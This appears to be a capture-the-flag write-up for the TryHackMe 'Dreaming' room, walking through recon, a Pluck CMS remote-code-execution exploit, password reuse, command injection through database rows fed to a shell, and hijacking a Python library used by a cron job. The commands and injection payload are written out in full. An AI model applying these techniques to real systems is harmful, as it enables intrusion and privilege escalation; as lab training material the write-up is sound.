Dreaming
A writeup for the room Dreaming on TryHackMe.
Solve the riddle that dreams have woven.
Apart from an initial small web vulnerability, all flags require basic privilege escalation techniques and to work with Python scripts.
What is the Lucien Flag?
We can start by scanning the machine with nmap.
nmap -sS -v MACHINE_IP
There are only ports 22 and 80 open, but if we try to open the browser the web server we will only find the Apache default page.
We can try to enumerate subdirectories with Gobuster hoping to find something useful:
gobuster dir -u MACHINE_IP -w /usr/share/wordlists/dirb/big.txt
If we go to /app we can see:
Under /app, there is a Pluck instance. Pluck is a CMS like WordPress, which could pose a vulnerability.
http://MACHINE_IP/app/pluck-4.7.13
http://MACHINE_IP/app/pluck-4.7.13/login.php
The Pluck homepage includes a URL for admin login. After searching online, the default password is "password".
We can now log in and see the admin panel.
Once logged in, most of Pluck's features are accessible. Upon further online research, it is possible to discover a Remote Code Execution vulnerability based on the admin's capacity to upload images.
https://www.exploit-db.com/exploits/49909
We can download the exploit and run it with the following command:
wget https://www.exploit-db.com/download/49909 -O exploit.py
python3 ./exploit.py MACHINE_IP 80 password /app/pluck-4.7.13
Then, if you go to the page given in the output we will find a reverse shell.
Looking inside the file system, we find two interesting files in the /opt path. One is called test.py and the other is called getDreams.py.
While the latter is a script for a database used by the user death with the password redacted, the former is a script used to log in to Pluck with Lucien's password "HeyLucien#@1999!"
We can assume that it is the same password for his account and try it with ssh.
ssh lucien@MACHINE_IP
It works and we are finally inside the system as Lucien and we can read the first flag.
What is the Death Flag?
A possible solution for privilige escalation can be seen by checking the permissions of the user Lucien:
sudo -l
We can see that Lucien can run the script getDreams.py as the user death without a password.
For the previous script, this is stored inside the home folder of Death and it is only executable, not readable.
If we try to run it we will see the output without any credentials error. We can suppose that in this version the password has not been redacted.
sudo -u death /opt/scripts/getDreams.py
The code can be obtained from the folder "/opt":
import mysql.connector
import subprocess
# MySQL credentials
DB_USER = "death"
DB_PASS = "#redacted"
DB_NAME = "library"
import mysql.connector
import subprocess
def getDreams():
try:
# Connect to the MySQL database
connection = mysql.connector.connect(
host="localhost",
user=DB_USER,
password=DB_PASS,
database=DB_NAME
)
# Create a cursor object to execute SQL queries
cursor = connection.cursor()
# Construct the MySQL query to fetch dreamer and dream columns from dreams table
query = "SELECT dreamer, dream FROM dreams;"
# Execute the query
cursor.execute(query)
# Fetch all the dreamer and dream information
dreams_info = cursor.fetchall()
if not dreams_info:
print("No dreams found in the database.")
else:
# Loop through the results and echo the information using subprocess
for dream_info in dreams_info:
dreamer, dream = dream_info
# !!! Here we can inject something
command = f"echo {dreamer} + {dream}"
shell = subprocess.check_output(command, text=True, shell=True)
print(shell)
except mysql.connector.Error as error:
# Handle any errors that might occur during the database connection or query execution
print(f"Error: {error}")
finally:
# Close the cursor and connection
cursor.close()
connection.close()
# Call the function to echo the dreamer and dream information
getDreams()
If we add a new dreamer or dream with specific text we can inject shell commands and run them as the user death.
To do so, we need to connect to the database and add new records to it. After some investigation in the system, in the ".bash_history" file of Lucien, there is a MySQL command with the password in clear.
cat ~/.bash_history
We can connect to the database using the same command:
mysql -u lucien -plucien42DBPASSWORD
Then we can move to the correct database:
show databases;
use library;
show tables;
select * from dreamers;
Inject a command to read the flag:
insert into dreams (dreamer, dream) VALUES ("'flag'", "''; cat ~/death_flag.txt; # ");
Now, if we run again the script we will see a new line with the flag printed in the output.
sudo -u death python3 /home/death/getDreams.py
The final command that will be executed by the script "getDreams.py" is:
echo 'flag'; cat ~/death_flag.txt;
In this way we have found the Death's flag.
What is the Morpheus Flag?
First things first, we can obtain the credentials of the Death user from the script getDreams.py
Now we can change the user from Lucien to Death using the password !mementoMORI666!
We can try to look in the system for interesting files of Morpheus:
find / -type f -group morpheus 2> /dev/null
The script restore.py is readable by all and it contains a script for the backup of the kingdom folder.
This script could be used for a cron job. We could try to inject some instructions inside the shutil library and then wait for the job to work running the commands as Morpheus.
find / -name *shutil* 2> /dev/null
ls -al /usr/lib/python3.8/shutil.py
The user death can edit the file by adding additional instructions in the function copy2 used by the script restore.
A possible line to add is an OS call to change the permissions of the Morpheus flag.
os.system("chmod 777 /home/morpheus/morpheus_flag.txt")
After some time, we can check the permissions of the file and read the flag.
ls -al /home/morpheus/morpheus_flag.txt